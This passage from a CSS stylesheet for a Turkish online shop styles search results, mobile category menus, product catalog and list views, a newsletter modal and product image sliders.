	font-size: 12px;
	display: block;
	margin-bottom: 5px;
}

.arama-urun-row>a .arama-fiyat.arama-fiyat-indirim {
	color: #40ba45;
}

.arama-urun-row>a .arama-fiyat.arama-fiyat-indirim:before {
	content: "\f0dd";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
}

.arama-urun-row>a .arama-urun-marka {
	position: absolute;
	right: 20px;
	bottom: 20px;
	color: #444;
	font-size: 12px;
	display: block;
	background: #fff;
	padding: 5px 10px;
}

.arama-urun-row>a .arama-urun-aciklama {
	width: 100%;
	display: block;
	white-space: normal;
	margin-top: 5px;
	font-size: 13px;
	color: #444;
}

.arama-urun-adi {
	white-space: nowrap;
	overflow: hidden;
	position: relative;
	text-overflow: ellipsis;
}

.arama-urun-adi .arama-stok-kod {
	color: #444;
	font-size: 12px;
	display: block;
	width: 100%;
	margin-bottom: 5px;
}

.arama-urun-adi .arama-urun-title {
	color: #444;
	font-weight: 700;
	font-size: 14px;
}

.arama-urun-resmi {
	width: 15%;
	padding: 0px;
}

.arama-urun-resmi img {
	width: 80%;
	margin: 0 auto;
	padding: 0px;
}

.arama-tum-sonuclar {
	text-align: center;
	display: block;
	background: #fff;
	width: 100%;
}

.arama-tum-sonuclar a {
	text-align: center;
	display: block;
	padding: 20px 0px;
	color: #5c5d65;
}

@media all and (max-width: 1300px) {
	#divAjaxAramaSonuc {
		position: absolute;
		top: 100%;
		left: 0%;
		margin: auto;
		width: 100%;
		z-index: 999;
	}
}

@media all and (max-width: 1200px) {
	#urun-detay-sag-banner {
		border: 2px solid #efefef;
		border-radius: 3px;
		height: auto;
		padding: 20px 15px;
	}
	.border-banner {
		padding: 5px 0px !important;
		border: 0px !important;
	}
	#anasayfa-urunleri {
		width: 95%;
		min-width: inherit;
	}
	.kategori-mm-menu ul li {
		padding: 0 5px;
	}
	.kategori-mm-menu ul ul li a {
		font-size: 12px;
	}
}

.menu-kategori {
	float: left;
	width: 100%;
}

@media all and (min-width: 992px) {
	.menu-kategori-vitrin {
		float: right;
		max-width: 40%;
		display: inline-block;
		padding: 15px;
		border: 1px solid #eee;
		border-radius: 3px;
	}
	.menu-kategori-vitrin .slick-arrow {
		transition: all 0.2s ease;
		opacity: 0;
	}
	.menu-kategori-vitrin .slick-arrow:before {
		border-color: #79ad42 !important;
	}
	.menu-kategori-vitrin .slick-prev {
		display: block;
		left: inherit;
		right: 10px;
		top: calc(50% - 15px);
		background: none;
		width: 30px;
		height: 30px;
	}
	.menu-kategori-vitrin .slick-prev:before {
		transform: rotate(225deg);
		left: 33%;
		bottom: 20%;
	}
	.menu-kategori-vitrin .slick-next {
		display: block;
		left: inherit;
		right: 10px;
		top: calc(50% + 15px);
		background: none;
		width: 30px;
		height: 30px;
	}
	.menu-kategori-vitrin .slick-next:before {
		transform: rotate(45deg);
		left: 33%;
		bottom: 40%;
	}
	.menu-kategori-vitrin:hover .slick-arrow {
		opacity: 1;
	}
	.ana-menu .menu-level-2 {
		display: flex;
	}
	.ana-menu .cat-drop>a:after {
		content: "\f107";
		font-family: "Font Awesome 5 Free";
		font-weight: 900;
		padding-left: 8px;
		font-size: 13px;
	}
	.kategori-mm-menu>ul>li>ul>div>li>a {
		color: #5c5d65;
		font-size: 18px;
		transition: color 0.2s ease;
	}
	.kategori-mm-menu>ul>li>ul>div>li>a:hover {
		color: #DA4C75;
	}
	.kategori-mm-menu>ul>li>ul>div>li>ul li {
		padding: 0;
	}
	.kategori-mm-menu>ul>li>ul>div>li>ul li a {
		color: #DA4C75;
		font-size: 14px;
		transition: color 0.2 ease;
	}
	.kategori-mm-menu>ul>li>ul>div>li>ul li a:hover {
		color: #21232e;
	}
}

@media all and (max-width: 992px) {
	.aramaSonuclari {
		background: #fff;
	}
	.arama-urun-row {
		padding: 0 !important;
	}
	.arama-urun-row>a {
		margin-top: 0;
		padding: 15px 0 30px 0 !important;
	}
	.arama-urun-row>a .arama-urun-aciklama {
		display: none;
	}
	.arama-urun-row .arama-urun-resmi {
		width: 35%;
	}
	.ana-menu>li>ul>div>li {
		padding-left: 20px !important;
	}
	.menu-kategori {
		float: left;
		width: 100%;
	}
	.menu-kategori-vitrin {
		display: none !important;
	}
	.sepet-fixed-container {
		width: auto;
		max-width: 50px;
	}
	.slider-sol-img {
		margin-right: 0px;
		margin-top: 10px;
		order: 2;
	}
	.inner-align {
		width: 95%;
		border-radius: 0px;
		align-items: center;
		justify-content: center;
		flex-flow: column wrap;
		margin: auto;
	}
	.container {
		width: 100%;
	}
	.top-bar-wp-buton {
		font-size: 11px;
	}
	.top-bar-social ul li a i {
		font-size: 12px;
		margin: 0px;
		padding: 0px;
	}
	.menu-kapat {
		width: 0vw;
		height: 100vh;
		position: fixed;
		z-index: 0;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999;
	}
	.mobil-menu-top {
		display: block;
	}
	.mobil-menu-top img {
		width: 135px;
	}
	.menu-level-2 {
		min-width: 100% !important;
		padding: 0px !important;
	}
	.menu-level-2 li {
		min-width: 100% !important;
		padding: 0px !important;
	}
	.menu-level-3 {
		padding: 0px !important;
	}
	.menu-level-3 li {
		min-width: 100% !important;
		padding: 0px !important;
	}
	.kategori-mm-menu ul li a {
		width: 75%;
		color: #5c5d65;
		float: left;
		font-size: 13px;
		height: 35px;
		text-align: left;
		display: flex;
		justify-content: flex-start;
		align-items: center;
	}
	.mm-menu-full {
		width: 100% !important;
	}
	.mm-menu-a-none {
		display: none !important;
	}
	.kategori-mm-menu ul li label {
		display: block;
		font-size: 15px;
		color: #444;
		float: right;
		width: 25%;
		background: #ececec;
		height: 35px;
		font-weight: 600;
		text-align: left;
		cursor: pointer;
		position: relative;
		margin-bottom: 0px;
	}
	.menu-kategori-icon1 {
		max-width: 27px;
	}
	.kategori-mm-menu {
		width: 0px;
		margin: 0;
		padding: 0px;
		height: 100%;
		position: fixed;
		left: -50%;
		top: 0;
		float: none;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		transition: all 0.5s ease;
		overflow-x: hidden;
		background: #fff;
		z-index: 999;
	}
	.kategori-mm-menu ul li img {
		float: left;
	}
	.kategori-mm-menu ul li img.menu-kategori-icon2 {
		max-width: 27px;
		float: left;
		margin: 0;
	}
	.kategori-mm-menu ul li label::before {
		font-size: 25px;
		color: #999;
		font-weight: 300;
		cursor: pointer;
		right: 0%;
		left: 0;
		text-align: center;
		content: "\f3d0";
		font-family: Ionicons;
		position: absolute;
		transition: all 0.2s ease;
	}
	.kategori-mm-menu ul ul li label::before {
		font-size: 20px;
		color: #999;
		font-weight: 300;
		cursor: pointer;
		right: 0%;
		bottom: 12%;
		left: 0;
		text-align: center;
		content: "\f3d0";
		font-family: Ionicons;
		position: absolute;
		transition: all 0.2s ease;
	}
	.kategori-mm-menu ul.ana-menu input[type=checkbox]:checked~label {
		background: #DA4C75;
	}
	.kategori-mm-menu ul.ana-menu input[type=checkbox]:checked~label::before {
		transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		/* IE 9 */
		-webkit-transform: rotate(180deg);
		/* Safari 3-8 */
		color: #fff;
	}
	.kategori-mm-menu ul ul li {
		display: inline;
		float: left;
		border-bottom: 0px;
		border-right: 0px;
		width: 100%;
		min-height: 35px;
		max-width: inherit;
	}
	.kategori-mm-menu ul ul ul li a:hover {
		padding: 0px;
	}
	.kategori-mm-menu ul li ul {
		width: 98%;
		position: relative;
		min-height: 0px;
		height: 0px;
		right: -100%;
		opacity: 0;
		left: inherit;
		z-index: 0;
		padding: 0;
		overflow: hidden;
		transition: all 0.5s ease;
		margin: auto;
		visibility: hidden;
		float: right;
		background: transparent;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
	.kategori-mm-menu ul li:hover {
		cursor: pointer;
	}
	.kategori-mm-menu ul li:hover>ul {
		top: inherit;
		visibility: inherit;
		opacity: inherit;
		z-index: inherit;
	}
	.user-menu-mobil {
		width: 0px;
		margin: 0;
		height: 100%;
		position: fixed;
		right: inherit;
		right: -50%;
		top: 0;
		float: none;
		overflow: hidden;
		transition: 0.5s ease;
		background: #fff;
		z-index: 999;
	}
	.mobil-menu-top {
		width: 100%;
		height: 35px;
		background: #fff;
		border-bottom: 1px solid #f7f7f7;
	}
	.mobil-menu-top p {
		text-align: center;
		font-size: 17px;
		line-height: 31px;
		margin-bottom: 0px;
		font-family: Ubuntu, sans-serif;
	}
	.menu-login {
		padding: 0px 3%;
		width: 100%;
		margin-bottom: 10px;
		height: auto;
		display: inline-block;
		border-bottom: 1px solid #f7f7f7;
	}
	.menu-login a:first-child {
		border-right: 1px solid #f7f7f7;
		background: #DA4C75;
		color: #fff;
	}
	.menu-login-button {
		width: 50%;
		font-family: Ubuntu, sans-serif;
		padding: 10px 0px;
		float: left;
		color: #DA4C75;
		text-align: center;
	}
	#call1:checked~.kategori-mm-menu .menu-social {
		position: fixed;
		bottom: 0;
		margin-top: 10px;
		width: 60%;
		visibility: visible;
		background: #fff;
		padding-top: 5px;
		z-index: 1;
		border-top: 1px solid #f7f7f7;
		transition: all 0.5s ease;
	}
	.menu-social p {
		font-family: Ubuntu, sans-serif;
		float: left;
		padding: 4px 0px;
		font-weight: 900;
		margin-bottom: 0px;
		padding-right: 10px;
	}
	.menu-telephone {
		font-size: 15px !important;
		font-family: Ubuntu, sans-serif;
	}
	.menu-telephone i {
		font-size: 20px;
		margin-right: 10px;
	}
	.menu-social a {
		text-align: center;
		color: #DA4C75;
		padding: 4px 8px;
		font-size: 16px;
		float: left;
		display: block;
	}
	.top-sol {
		justify-content: flex-end;
	}
	.ana-menu {
		overflow-y: auto;
		padding-bottom: 75px;
	}
	.kategori-mm-menu ul {
		list-style: none;
		width: 100%;
		margin: 0;
		height: auto;
		overflow: hidden;
		position: relative;
		transition: all 0.5s ease;
	}
	.kategori-mm-menu .ana-menu {
		margin: auto;
	}
	.kategori-mm-menu ul li {
		display: inline-block;
		float: none;
		max-width: inherit;
		min-height: 40px;
		width: 95% !important;
		float: right;
		padding-right: 2%;
		height: auto;
		border: 0px !important;
	}
	#call1:checked~.kategori-mm-menu {
		width: 60%;
		height: 100%;
		left: 0%;
		z-index: 99999;
		transition: all 0.5s ease;
	}
	#call1:checked~.ana-menu {
		list-style: none;
		width: 95%;
		height: 100%;
		background: #fff;
		display: block;
		margin: auto;
	}
	#call2:checked~.menu-kapat {
		width: 100vw;
		background: rgba(0, 0, 0, 0.5);
	}
	#call2:checked~.user-menu-mobil {
		width: 60%;
		padding: 0px;
		height: 100%;
		right: 0%;
		z-index: 99999;
		transition: all 0.5s ease;
	}
	input[type=checkbox]:checked~ul {
		list-style: none;
		height: auto;
		display: inline-block;
		margin: auto;
		top: 0;
		left: inherit;
		visibility: visible;
		opacity: 1;
		position: relative;
		z-index: 5;
		right: 0;
		transition: all 0.5s ease;
		padding: 10px 0px !important;
	}
	.uyeol-icon-mm::after {
		position: absolute;
		content: "+";
		top: -2px;
		right: -0%;
		font-weight: 900;
		margin: auto;
		font-size: 15px;
	}
}

@media all and (max-width: 500px) {
	#call1:checked~.kategori-mm-menu {
		width: 100%;
		z-index: 99999;
	}
	#call1:checked~.kategori-mm-menu .menu-social {
		width: 100%;
		z-index: 99999;
	}
}


/* --------------------------------- urunliste_cat ---------------------*/

.cat-urun {
	position: relative;
	margin-top: 15px;
}

.cat-urun .cat-urun-indirim {
	z-index: 1;
	display: inline-block;
	color: #fff;
	position: absolute;
	left: 0;
	bottom: 0;
	background: #79ad42;
	padding: 5px 15px;
	font-size: 15px;
}

.cat-urun .cat-urun-resmi {
	padding: 0;
}

.cat-urun .cat-urun-resmi img {
	margin: auto;
	max-width: 100%;
}

.cat-urun .cat-urun-icerik {
	text-align: left;
}

.cat-urun .cat-urun-icerik a {
	text-align: left !important;
	text-transform: none;
}

.cat-urun .cat-urun-icerik .cat-urun-isim {
	color: #79ad42 !important;
	font-weight: 400;
	margin-top: 15px;
	display: block;
	font-size: 15px;
	transition: color 0.2s ease;
}

.cat-urun .cat-urun-icerik .cat-urun-isim:hover {
	color: #000 !important;
}

.cat-urun .cat-urun-icerik .cat-urun-fiyat {
	margin-top: 15px;
	display: block;
}

.cat-urun .cat-urun-icerik .cat-urun-fiyat a {
	color: #000 !important;
	font-size: 17px;
}

.cat-urun .cat-urun-icerik .cat-urun-fiyat a s {
	font-size: 15px;
	display: block;
	width: 100%;
	color: #888 !important;
}

.cat-urun-vitrin {
	position: relative;
	border: 5px solid transparent;
}

.cat-urun-vitrin .cat-urun-vitrin-wrapper {
	display: inline-block;
	position: relative;
	background: #fff;
	padding: 40px 10px;
	border-radius: 3px;
}

.cat-urun-vitrin .cat-urun-vitrin-wrapper .cat-urun-indirim {
	z-index: 1;
	display: inline-block;
	color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	background: #79ad42;
	padding: 5px 15px;
	font-size: 15px;
}

.cat-urun-vitrin .cat-urun-vitrin-wrapper .cat-urun-resmi {
	padding: 0;
}

.cat-urun-vitrin .cat-urun-vitrin-wrapper .cat-urun-resmi a {
	display: inline-block;
	width: 100%;
}

.cat-urun-vitrin .cat-urun-vitrin-wrapper .cat-urun-resmi a img {
	width: 100%;
}

.cat-urun-vitrin .cat-urun-vitrin-wrapper .cat-urun-icerik {
	padding: 0 5px;
	line-height: 1.3;
	text-align: center;
}

.cat-urun-vitrin .cat-urun-vitrin-wrapper .cat-urun-icerik .cat-urun-isim {
	color: #5c5d65;
	font-size: 13px;
	height: 50px;
	overflow: hidden;
	display: block;
	transition: color 0.2s ease;
}

.cat-urun-vitrin .cat-urun-vitrin-wrapper .cat-urun-icerik .cat-urun-isim:hover {
	color: #79ad42;
}

.cat-urun-vitrin .cat-urun-vitrin-wrapper .cat-urun-icerik .cat-urun-fiyat {
	margin-top: 15px;
	display: block;
	height: 40px;
	overflow: hidden;
}

.cat-urun-vitrin .cat-urun-vitrin-wrapper .cat-urun-icerik .cat-urun-fiyat a {
	color: #000 !important;
	font-size: 17px;
}

.cat-urun-vitrin .cat-urun-vitrin-wrapper .cat-urun-icerik .cat-urun-fiyat a s {
	font-size: 15px;
	display: block;
	width: 100%;
	color: #888 !important;
}


/* --------------------------------- KATALOG GORUNUM ---------------------*/

.urun-kutusu {
	overflow: hidden;
	outline: 0 !important;
	padding: 0px;
	margin: 0px;
	transition: all 0.5s ease;
	border: 4px solid transparent;
	border-top: 0px;
}

.urun-box-genel-href {
	border: 1px solid #f1f1f1;
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
	top: 0;
	z-index: 1;
	left: 0;
}

.super-indirim-timer {
	width: 100%;
	float: left;
	margin-top: 5px;
	padding: 7px 5px;
	border: 2px solid #fc1414;
}

.super-indirim-timer .timer-div {
	float: left;
	width: 25%;
	text-align: center;
}

.super-indirim-timer .timer-div .timer-time {
	color: #fc1414;
	font-size: 20px;
	font-weight: 600;
}

.super-indirim-timer .timer-div span {
	text-transform: uppercase;
	color: #fc1414;
	font-size: 12px;
}

.urun-kutusu .kutu-urun-border {
	overflow: hidden;
	position: relative;
	display: inline-block;
	width: 100%;
	margin-bottom: 30px;
}

.kutu-oran-sol {
	right: 0;
	z-index: 1;
	top: 0px;
	position: absolute;
	margin: auto;
	text-align: center;
	border: none;
	width: 100%;
	height: auto;
	padding-left: 10px;
	background: none;
	font-size: 18px;
	color: #000;
}

.urun-sag-indirim {
	font-family: Ubuntu, sans-serif;
	position: absolute;
	cursor: pointer;
	right: 5px;
	top: 5px;
	margin: auto;
	border: 2px solid #fc1414;
	background: #fc1414;
	color: #fff;
	font-size: 13px;
	font-weight: 600;
	padding: 5px 10px;
	text-align: center;
}

.kutu-sag-yeni {
	position: absolute;
	cursor: pointer;
	left: 5px;
	top: 5px;
	margin: auto;
	border: 2px solid #333333;
	background: #DA4C75;
	color: #333333;
	font-family: Ubuntu, sans-serif;
	font-size: 12px;
	font-weight: 600;
	padding: 5px 9px;
	text-align: center;
	letter-spacing: 1px;
}

.urun-kutusu .kutu-urun-resmi {
	padding: 20px;
	margin: auto;
	overflow: hidden;
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
}

.kutu-urun-detay-mm {
	position: relative;
	margin-top: 5px;
	background: transparent;
	height: auto;
	display: inline-block;
	z-index: 2;
	transition: all 0.5s ease;
}

.kutu-urun-detay-mm h2 {
	margin: 0px;
	font-family: Ubuntu, sans-serif;
	text-overflow: ellipsis;
	overflow: hidden;
	height: 40px;
}

.kutu-urun-detay-mm h2 a {
	font-weight: 400;
	font-size: 17px;
	line-height: 1em;
	padding: 6px 0 6px;
	color: #5c5d65;
	z-index: 5;
	text-align: center;
	display: block;
	transition: color 0.2s ease;
}

.kutu-urun-detay-mm h2 a:hover {
	color: #DA4C75;
}

.kutu-urun-detay-mm .katalog-kategori {
	margin-top: 15px;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.kutu-urun-detay-mm .katalog-kategori a {
	color: #5c5d65;
	transition: color 0.2s ease;
	font-size: 17px;
}

.kutu-urun-detay-mm .katalog-kategori a:hover {
	color: #c8c8c8;
}

.katalog-detay {
	width: 100%;
	min-height: 135px;
}

.urun-fiyat {
	margin-top: 15px;
	text-align: center;
	font-size: 17px;
}

.urun-fiyat a {
	font-family: Ubuntu, sans-serif;
	color: #21232e;
	font-size: 20px;
}

.urun-fiyat #eski-fiyat {
	font-size: 17px;
	display: inline-block;
	line-height: 21px;
	color: #9e9e9e;
	text-decoration: line-through;
	font-family: Ubuntu, sans-serif;
	width: 100%;
	height: 20px;
}

.kutu-puan-container {
	min-height: 25px;
}

.kutu-puan {
	text-align: center;
	margin: 0px;
}

.kutu-puan i {
	font-size: 18px;
	color: #b2b2b2;
}

.kutu-puan i.star-active {
	color: #f96507;
}

.liste-puan {
	text-align: left;
	margin-bottom: 5px;
}

.liste-puan i {
	font-size: 16px;
}

.urun-hover-detay {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
}

.hover-butons {
	width: 50px;
	float: left;
	background: #fff;
	margin: 0 auto;
	height: 50px;
	text-align: center;
	color: #c1c7cb;
	overflow: hidden;
	font-size: 20px;
	letter-spacing: 1px;
	line-height: 50px;
	cursor: pointer;
	font-weight: 400;
	position: relative;
	border: 0px;
	z-index: 0;
	cursor: pointer;
	transition: color 0.3s ease;
}

.hover-butons:hover {
	color: #000;
}

.hover-butons-incele {
	width: 100%;
	display: block;
	margin: 0 auto;
	height: 40px;
	overflow: hidden;
	font-size: 13px;
	line-height: 40px;
	cursor: pointer;
	position: relative;
	text-align: center;
	letter-spacing: 0.5px;
	font-weight: 600;
	z-index: 0;
	cursor: pointer;
	text-transform: uppercase;
	color: #fff;
	border: 2px solid #79ad42;
	display: flex;
	justify-content: center;
	align-items: center;
}

.hover-butons-incele i {
	color: #fff;
	font-size: 25px;
	padding-left: 6px;
	line-height: 1;
	position: relative;
	transition: all 0.4s ease-in-out;
}

.hover-butons-incele:before {
	content: '';
	position: absolute;
	top: -1px;
	left: -1px;
	right: -1px;
	bottom: -1px;
	background: #79ad42;
	z-index: -1;
	opacity: 1;
	-moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	-ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	-o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	-webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	transition: transform 0.4s, opacity 0.4s;
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.hover-butons-incele:hover {
	color: #79ad42;
	border: 2px solid #6ba3e9;
}

.hover-butons-incele:hover:before {
	opacity: 0;
	-moz-transform: scale3d(0.7, 1, 1);
	-ms-transform: scale3d(0.7, 1, 1);
	-o-transform: scale3d(0.7, 1, 1);
	-webkit-transform: scale3d(0.7, 1, 1);
	transform: scale3d(0.7, 1, 1);
}

.hover-butons-incele:hover i {
	color: #79ad42;
}

.hover-butons-sepet {
	color: #79ad42;
}

.hover-liste-incele i {
	font-size: 22px;
}

.liste-incele {
	font-size: 13px !important;
	letter-spacing: 1px;
	line-height: 50px;
	width: 75%;
	margin: auto;
	height: 50px;
}

.hover-butons-stok i {
	font-size: 19px;
}

@media all and (max-width: 1500px) {
	.katalog-detay {
		padding: 0 5px;
	}
}

@media all and (max-width: 1300px) {
	.katalog-detay {
		min-height: 150px;
	}
}

@media (min-width: 992px) {
	.urun-kutusu.active {
		clear: left;
	}
	.urun-kutusu.active h2 {
		margin: 15px 0px;
	}
	.urun-kutusu.active a {
		font-size: 18px;
	}
	.urun-kutusu.active .kutu-link {
		width: 100%;
	}
	.urun-kutusu.active .kutu-link img {
		width: 100%;
		max-width: inherit;
	}
}

@media all and (max-width: 992px) {
	.urun-kutusu.active {
		margin: 0 auto;
		float: none !important;
	}
	.urun-kutusu.active img {
		max-width: 100%;
		max-height: 216px;
	}
	.urun-kutusu {
		margin-bottom: 10px;
	}
	.urun-kutusu .kutu-urun-detay-mm h2 {
		min-height: 75px;
	}
	.katalog-detay {
		padding-top: 0px;
		min-height: 200px;
	}
	.urun-sag-indirim {
		font-size: 14px;
		padding: 5px 14px;
	}
	.urun-kutusu .kutu-urun-resmi {
		min-height: inherit;
	}
	.kutu-urun-detay-mm {
		padding-bottom: 0px;
	}
}

@media all and (max-width: 600px) {
	.kutu-urun-detay-mm h2 {
		min-height: 100px;
	}
	.kutu-urun-detay-mm h2 a {
		font-size: 13px;
	}
	.urun-fiyat {
		font-size: 16px;
	}
	.urun-fiyat #eski-fiyat {
		font-size: 12px;
		font-weight: 600;
		min-height: 19px;
	}
}


/* --------------------------------- LA?a??A?AA?a?1STE GORUNUM ---------------------*/

#vitrin-urunleri .slick-list {
	float: left;
	width: 100%;
}

#vitrin-urunleri .slick-track {
	float: left;
	width: 100%;
}

.kutu-link {
	display: inline-block;
}

.liste-gorunum.urun-kutusu {
	border: 1px solid #eee;
	margin-bottom: 15px;
}

.liste-gorunum .urun-liste-detay {
	margin: 0px;
	padding: 10px 15px;
	font-family: Ubuntu, sans-serif;
}

.liste-gorunum .urun-liste-detay h2 {
	float: left;
	width: 100%;
	text-align: left;
	margin: 0px;
}

.liste-gorunum .urun-liste-detay h2 a {
	font-size: 17px;
	line-height: 1em;
	padding: 0px;
	z-index: 5;
	text-align: left;
	display: inline-block;
	color: #5c5d65;
	transition: color 0.2s ease;
}

.liste-gorunum .urun-liste-detay h2 a:hover {
	color: #79ad42;
}

.liste-gorunum .katalog-kategori {
	margin-top: 15px;
	display: inline-block;
	width: 100%;
	text-align: left;
}

.liste-gorunum .katalog-kategori a {
	color: #5c5d65;
	transition: color 0.2s ease;
	font-size: 17px;
}

.liste-gorunum .katalog-kategori a:hover {
	color: #c8c8c8;
}

.liste-gorunum .liste-aciklama {
	text-align: left;
	padding: 0px;
	font-size: 13px;
	margin-top: 15px;
}

.liste-gorunum .liste-aciklama p {
	color: #757575;
	margin: 0px;
}

.liste-gorunum .urun-liste-puan {
	padding: 0px;
	margin-top: 15px;
}

.liste-gorunum .urun-liste-hover {
	padding: 0;
	width: 230px;
}

.liste-gorunum .urun-liste-hover .hover-butons {
	width: auto;
	padding-right: 20px;
}

.liste-gorunum .urun-liste-resmi img {
	width: 80%;
}

.liste-ozellik {
	text-align: left;
	margin-bottom: 5px;
	position: absolute;
	left: 0;
	top: 10px;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	z-index: 1;
}

.liste-ozellik span {
	display: inline-block;
	padding: 5px 10px;
	text-align: center;
	color: #fff;
	font-size: 13px;
	font-weight: 600;
	font-family: "Open Sans", sans-serif;
	margin-bottom: 5px;
	position: relative;
}

.liste-ozellik span:before {
	content: '';
	position: absolute;
	left: 100%;
	top: 0;
	height: 0;
	width: 0;
	border-width: 28px 14px 0px 0px;
	border-style: solid;
}

.liste-ozellik span:after {
	content: '';
	position: absolute;
	left: 100%;
	top: 0;
	height: 0;
	width: 0;
	border-width: 0px 14px 28px 0px;
	border-style: solid;
}

.liste-ozellik .liste-yeni {
	background: #79ad42;
}

.liste-ozellik .liste-yeni:before {
	border-color: #79ad42 transparent transparent;
}

.liste-ozellik .liste-yeni:after {
	border-color: transparent transparent #79ad42;
}

.liste-ozellik .liste-indirim {
	background: #fc1414;
}

.liste-ozellik .liste-indirim:before {
	border-color: #fc1414 transparent transparent;
}

.liste-ozellik .liste-indirim:after {
	border-color: transparent transparent #fc1414;
}

.urun-liste-fiyat {
	text-align: left;
	padding-left: 0px;
	float: left;
}

.urun-liste-fiyat a {
	font-family: "Open Sans", sans-serif;
	color: #21232e;
}

.urun-liste-fiyat #eski-fiyat {
	min-height: inherit;
	padding: 0px;
}

@media all and (max-width: 1200px) {
	.urun-liste-detay h2 {
		font-size: 13px;
	}
	.urun-liste-buton {
		padding: 5px 10px;
		font-size: 20px;
	}
	.urun-liste-buton-stok span {
		font-size: 12px;
	}
	.urun-liste-buton-stok span i {
		font-size: 15px;
	}
}

@media all and (max-width: 992px) {
	.urun-liste-hover .hover-butons-sepet i {
		display: block;
		line-height: 35px;
		height: 100%;
		padding-right: 0 !important;
	}
	.urun-liste-hover .hover-butons-stok {
		display: block;
	}
}


/*Anasayfa Kutu*/

.anasayfa-kutu .kutu-urun-border {
	float: left;
}

.anasayfa-kutu .kutu-urun-resmi {
	padding: 7px;
}

.anasayfa-kutu .urun-liste-detay {
	padding: 0px 10px;
	min-height: 190px;
}

.anasayfa-kutu .urun-liste-detay h2 a {
	font-size: 14px;
	font-weight: 400;
	display: block;
}

.anasayfa-kutu .urun-liste-puan {
	min-height: 30px;
}

@media all and (max-width: 1400px) {
	.anasayfa-kutu .urun-liste-detay {
		min-height: 230px;
	}
}

@media all and (max-width: 600px) {
	.anasayfa-kutu .urun-liste-detay {
		min-height: 230px;
	}
}

* {
	font-family: "Open Sans", sans-serif;
	margin: 0;
	padding: 0;
}

body {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


/* E BULTEN MODAL*/

#e-bulten-modal {
	-webkit-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	transform: translate(0, -50%);
	top: 50%;
	margin: 0 auto;
}

#e-bulten-modal .modal-header,
#e-bulten-modal button.close {
	padding: 0 15px;
	border: 0px;
}

#e-bulten-modal .modal-content {
	padding: 25px 0px;
	overflow: hidden;
}

#e-bulten-modal .modal-content::before {
	content: "\f422";
	font-family: "Ionicons";
	font-size: 115px;
	color: #d0d0d0;
	position: absolute;
	left: -15px;
	top: -45px;
	transform: rotate(-45deg);
}

.modal-ebulten-baslik {
	display: block !important;
	text-align: center;
	margin-bottom: 20px;
}

.modal-ebulten-p {
	color: #7d7878;
	font-size: 13px;
	margin-bottom: 13px;
}

.nothanks {
	cursor: pointer;
	margin-top: 10px;
}

@charset "UTF-8";

/*--------------------------------URUN-DETAY-OZEL-BANNER----------------------------------*/

.banner {
	margin: 0 !important;
	overflow: hidden;
}

.banner .slick-slide img {
	display: none;
}

.banner .slick-dots {
	bottom: 30px;
}

.banner .slick-dots li {
	margin: 0 10px 0 0;
	background: #FFF;
	overflow: hidden;
	height: 5px;
	width: 70px;
}

.banner .slick-dots li.slick-active {
	background: #FE3B3B;
}

.banner .slick-dots li button {
	text-indent: -9999px;
	height: inherit;
	margin: 0;
	padding: 0;
	width: 100%;
}


/*--------------------------------URUN-DETAY-RESIM----------------------------------*/

.urun-detay-bg {
	padding-top: 0px;
}

.urun-detay-resim {
	padding: 25px;
	padding-left: 0;
	position: relative;
}

.urun-detay-resim:before {
	content: '';
	background: #f7f7f7;
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 50vw;
}

.urun-resmi {
	border: 1px solid #f5f5f5;
	display: flex;
	align-items: stretch;
}

.urun-detay-resim .slider-nav {
	margin-right: 10px;
}

.urun-detay-resim .slider-nav .slick-track {
	float: left;
	min-height: 100%;
}

.urun-detay-resim .slider-nav .slick-list {
	min-height: 100%;
}

.slider-nav__item {
	padding: 5px;
	border: 1px solid #eee;
	cursor: pointer;
}

.jqzoom {
	text-decoration: none;
	float: left;
}

.zoomWrapperImage img {
	width: auto;
}

.zoomWrapper {
	border: 0px;
}

.urun-detay-resim .slider-nav .slick-arrow {
	width: 35px;
	height: 35px;
	background: rgba(255, 255, 255, 0.95);
}

.urun-detay-resim .slider-nav .slick-prev {
	left: 0;
}

.urun-detay-resim .slider-nav .slick-next {
	right: 0;
}

.urun-detay-resim .slider-nav .slick-arrow::before {
	padding: 3px;
	border: solid #79ad42;
	border-width: 0 1px 1px 0;
}

@media all and (min-width: 992px) {
	#urun-fiyat-bilgileri {
		padding: 15px 0 0 5%;
	}
}

@media all and (max-width: 992px) {
	.urun-detay-resim {
		padding: 0px !important;
	}
	.urun-detay-resim .slick-dots {
		bottom: 0px;
	}
	.urun-detay-resim .slider-nav {
		display: none !important;
	}
	.urun-detay-resim .slick-dots li {
		width: 10px;
		height: 10px;
		padding: 0 7px;
		overflow: hidden;
		transition: all 0.3s ease;
	}
	.urun-detay-resim .slick-dots li button {
		width: 7px;
		height: 7px;
		border: 1px solid #79ad42;
		border-radius: 50%;
		background: #79ad42;
		padding: 0px;
		margin: 0px;
	}
	.urun-detay-resim .slick-dots li.slick-active button {
		background: #fff;
	}
}


/*--------------------------------URUN-DETAY-RESIM----------------------------------*/

.urun-detay-top-bilgi {
	padding: 0px;
	height: auto;
	display: inline-block;
    padding-bottom: 10px!important;
}

.detay-none {
	min-height: 0px;
}

.fiyat-row {
	color: #333;
	white-space: nowrap;
	font-size: 14px;
	width: 100%;
	padding: 15px 5px 15px 0px;
	font-weight: 600;
	display: flex;
	display: -webkit-flex;
	align-items: flex-end;
	-webkit-align-items: flex-end;
}

.detay-fiyat-row {
